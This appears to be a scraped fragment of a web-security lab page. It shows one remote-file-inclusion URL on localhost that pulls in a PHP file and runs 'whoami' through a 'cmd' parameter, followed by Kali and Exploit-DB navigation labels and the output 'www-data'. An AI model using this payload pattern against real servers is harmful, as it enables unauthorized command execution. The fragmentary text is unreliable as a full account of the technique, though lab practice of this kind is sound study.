 localhost/kichban3/file_inclusion.php?page=http://localhost/madoc.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Acunetix
www-data About Contact